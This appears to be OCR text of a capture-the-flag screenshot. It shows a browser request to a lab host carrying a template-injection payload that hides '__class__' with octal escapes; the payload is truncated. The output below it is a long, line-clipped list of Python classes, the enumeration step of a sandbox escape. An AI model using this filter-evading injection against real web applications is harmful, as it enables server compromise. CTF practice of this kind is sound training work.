 DASCTF - 添加题目
172.17.1.101/?name={%print(""[
view-source:172.17.1.101/?nam
不安全 view-source:172.17.1.101/?name={%print(""["\137\137\143\154\141\163\163\137\137"]...
安全资讯 大佬博客/社区 在线工具 ByteCTF 2022 By... DownUn 简 Pacman常用命令 -...
class 1/459
动换行
1 hello [<class 'type'>, <class 'weakref'>, <class 'weakcallableproxy'>, <class 'weakproxy'>, <class 'int'>, <class 'bytearray'>, <cl
'NoneType'>, <class 'NotImplementedType'>, <class 'traceback'>, <class 'super'>, <class 'range'>, <class 'dict'>, <class 'dict_keys
<class 'dict_reversekeyiterator'>, <class 'dict_reversevalueiterator'>, <class 'dict_reverseitemiterator'>, <class 'odict_iterator'
'slice'>, <class 'staticmethod'>, <class 'complex'>, <class 'float'>, <class 'frozenset'>, <class 'property'>, <class 'managedbuffe
<class 'enumerate'>, <class 'reversed'>, <class 'stderrprinter'>, <class 'code'>, <class 'frame'>, <class 'builtin_function_or_meth
<class 'mappingproxy'>, <class 'generator'>, <class 'getset_descriptor'>, <class 'wrapper_descriptor'>, <class 'method-wrapper'>, <
<class 'types.SimpleNamespace'>, <class 'PyCapsule'>, <class 'longrange_iterator'>, <class 'cell'>, <class 'instancemethod'>, <clas
'method_descriptor'>, <class 'callable_iterator'>, <class 'iterator'>, <class 'pickle.PickleBuffer'>, <class 'coroutine'>, <class '
<class 'EncodingMap'>, <class 'fieldnameiterator'>, <class 'formatteriterator'>, <class 'BaseException'>, <class 'hamt'>, <class 'h
<class 'hamt_collision_node'>, <class 'keys'>, <class 'values'>, <class 'items'>, <class 'Context'>, <class 'ContextVar'>, <class '
'moduledef'>, <class 'module'>, <class 'filter'>, <class 'map'>, <class 'zip'>, <class '_frozen_importlib._ModuleLock'>, <class '_f
'_frozen_importlib._ModuleLockManager'>, <class '_frozen_importlib.ModuleSpec'>, <class '_frozen_importlib.BuiltinImporter'>, <clas
'_frozen_importlib.FrozenImporter'>, <class '_frozen_importlib._ImportLockContext'>, <class '_thread._localdummy'>, <class '_thread
'_thread.RLock'>, <class '_io._IOBase'>, <class '_io._BytesIOBuffer'>, <class '_io.IncrementalNewlineDecoder'>, <class 'posix.Scand
'_frozen_importlib_external.WindowsRegistryFinder'>, <class '_frozen_importlib_external._LoaderBasics'>, <class '_frozen_importlib_
'_frozen_importlib_external._NamespacePath'>, <class '_frozen_importlib_external._NamespaceLoader'>, <class '_frozen_importlib_exte
'_frozen_importlib_external.FileFinder'>, <class 'zipimport.zipimporter'>, <class 'zipimport._ZipImportResourceReader'>, <class 'co
'codecs.IncrementalEncoder'>, <class 'codecs.IncrementalDecoder'>, <class 'codecs.StreamReaderWriter'>, <class 'codecs.StreamRecode
<class 'dict_itemiterator'>, <class 'collections.abc.Hashable'>, <class 'collections.abc.Awaitable'>, <class 'collections.abc.Async
'collections.abc.Iterable'>, <class 'bytes_iterator'>, <class 'bytearray_iterator'>, <class 'dict_keyiterator'>, <class 'dict_value
'list_reverseiterator'>, <class 'range_iterator'>, <class 'set_iterator'>, <class 'str_iterator'>, <class 'tuple_iterator'>, <class
'collections.abc.Container'>, <class 'collections.abc.Callable'>, <class 'os._wrap_close'>, <class '_sitebuiltins.Quitter'>, <class
'_sitebuiltins._Helper'>, <class 'operator.itemgetter'>, <class 'operator.attrgetter'>, <class 'operator.methodcaller'>, <class 'it
'itertools.combinations'>, <class 'itertools.combinations_with_replacement'>, <class 'itertools.cycle'>, <class 'itertools.dropwhil
'itertools.islice'>, <class 'itertools.starmap'>, <class 'itertools.chain'>, <class 'itertools.compress'>, <class 'itertools.filter
'itertools.zip_longest'>, <class 'itertools.permutations'>, <class 'itertools.product'>, <class 'itertools.repeat'>, <class 'iterto
<class 'itertools._tee'>, <class 'itertools._tee_dataobject'>, <class 'reprlib.Repr'>, <class 'collections.deque'>, <class '_collec
'_collections._deque_reverse_iterator'>, <class '_collections._tuplegetter'>, <class 'collections._Link'>, <class 'functools.partia
<class 'functools.partialmethod'>, <class 'functools.singledispatchmethod'>, <class 'functools.cached_property'>, <class 'types.Dyn
'types._GeneratorWrapper'>, <class 'enum.auto'>, <enum 'Enum'>, <class 're.Pattern'>, <class 're.Match'>, <class '_sre.SRE_Scanner'
'sre_parse.SubPattern'>, <class 'sre_parse.Tokenizer'>, <class 're.Scanner'>, <class 'string.Template'>, <class 'string.Formatter'>
'contextlib._GeneratorContextManagerBase'>, <class 'contextlib._BaseExitStack'>, <class 'typing._Final'>, <class 'typing._Immutable
'typing._TypingEmpty'>, <class 'typing._TypingEllipsis'>, <class 'typing.NamedTuple'>, <class 'typing.io'>, <class 'typing.re'>, <c
'markupsafe._MarkupEscapeHelper'>, <class '__future__._Feature'>, <class '_json.Scanner'>, <class '_json.Encoder'>, <class 'json.de
'json.encoder.JSONEncoder'>, <class 'Struct'>, <class 'unpack_iterator'>, <class '_pickle.Unpickler'>, <class '_pickle.Pickler'>, <
'_pickle.PicklerMemoProxy'>, <class '_pickle.UnpicklerMemoProxy'>, <class 'pickle._Framer'>, <class 'pickle._Unframer'>, <class 'pi
<class 'warnings.WarningMessage'>, <class 'warnings.catch_warnings'>, <class 'zlib.Compress'>, <class 'zlib.Decompress'>, <class '_
'_weakrefset.WeakSet'>, <class 'threading._RLock'>, <class 'threading.Condition'>, <class 'threading.Semaphore'>, <class 'threading
'threading.Thread'>, <class '_bz2.BZ2Compressor'>, <class '_bz2.BZ2Decompressor'>, <class '_lzma.LZMACompressor'>, <class '_lzma.LZ
<class '_sha512.sha512'>, <class '_random.Random'>, <class 'weakref.finalize._Info'>, <class 'weakref.finalize'>, <class 'tempfile.
'tempfile._TemporaryFileCloser'>, <class 'tempfile._TemporaryFileWrapper'>, <class 'tempfile.SpooledTemporaryFile'>, <class 'tempfi